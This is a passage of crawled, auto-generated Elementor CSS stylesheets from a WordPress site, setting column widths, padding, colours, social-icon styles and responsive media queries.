.elementor-element.elementor-element-586b0ed{width:35%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:35%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:25%;}.elementor-42287 .elementor-element.elementor-element-22c88e1{width:40%;}.elementor-42287 .elementor-element.elementor-element-ea8820a{padding:0px 30px 0px 30px;}.elementor-42287 .elementor-element.elementor-element-7b942d2{width:30%;}.elementor-42287 .elementor-element.elementor-element-7b942d2 > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-129b5bd img{width:90px;max-width:101px;}.elementor-42287 .elementor-element.elementor-element-dafbe88{width:10%;}.elementor-42287 .elementor-element.elementor-element-2934cef{width:60%;}.elementor-42287 .elementor-element.elementor-element-2934cef > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-27481af{padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc{padding:0px 30px 0px 30px;}.elementor-42287 .elementor-element.elementor-element-b2c03cf{width:15%;}.elementor-42287 .elementor-element.elementor-element-c3422b8{--toggle-icon-size:25px;}.elementor-42287 .elementor-element.elementor-element-af9b143{width:4%;}.elementor-42287 .elementor-element.elementor-element-68763d7{width:25%;}.elementor-42287 .elementor-element.elementor-element-96debb7{width:40%;}.elementor-42287 .elementor-element.elementor-element-b6b8121{width:10%;}}/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-a97cdf6 */display: inline!important-block;/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-c3422b8 */display: inline!important-block;/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gewattha.com/wp-content/uploads/elementor/css/post-42519.css?ver=1730616763
body_size: 382
content:
.elementor-42519 .elementor-element.elementor-element-9bb8c59:not(.elementor-motion-effects-element-type-background), .elementor-42519 .elementor-element.elementor-element-9bb8c59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#01182C;}.elementor-42519 .elementor-element.elementor-element-9bb8c59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-9bb8c59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42519 .elementor-element.elementor-element-5caa5db{border-style:solid;border-width:0px 0px 1px 0px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 20px 30px;}.elementor-42519 .elementor-element.elementor-element-5caa5db, .elementor-42519 .elementor-element.elementor-element-5caa5db > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-5caa5db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42519 .elementor-element.elementor-element-efa5af3{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-widget-container{text-align:left;}.elementor-42519 .elementor-element.elementor-element-efa5af3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon{background-color:#4EA917;--icon-padding:0.4em;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon i{color:#FFFFFF;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon:hover{background-color:#008000;}.elementor-42519 .elementor-element.elementor-element-650d330 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-cd999f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b85eece:not(.elementor-motion-effects-element-type-background), .elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D1D1D1;}.elementor-42519 .elementor-element.elementor-element-b85eece{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-10px;padding:3px 30px 5px 30px;}.elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42519 .elementor-element.elementor-element-b678105.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42519 .elementor-element.elementor-element-b678105.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b678105 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42519 .elementor-element.elementor-element-abac30d{text-align:left;}.elementor-42519 .elementor-element.elementor-element-abac30d .elementor-heading-title{color:#000000;font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-42519 .elementor-element.elementor-element-b8369f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42519 .elementor-element.elementor-element-b8369f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b8369f8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9{text-align:left;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9 img{width:400px;}@media(max-width:1024px) and (min-width:768px){.elementor-42519 .elementor-element.elementor-element-3d5e30b{width:65%;}.elementor-42519 .elementor-element.elementor-element-f126c05{width:35%;}.elementor-42519 .elementor-element.elementor-element-7dfcc85{width:33%;}.elementor-42519 .elementor-element.elementor-element-5e1a37d{width:34%;}.elementor-42519 .elementor-element.elementor-element-c993422{width:33%;}}@media(max-width:767px){.elementor-42519 .elementor-element.elementor-element-5caa5db{padding:10px 20px 10px 20px;}.elementor-42519 .elementor-element.elementor-element-b85eece{padding:0px 20px 0px 20px;}.elementor-42519 .elementor-element.elementor-element-abac30d .elementor-heading-title{line-height:2.5em;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9{text-align:center;}}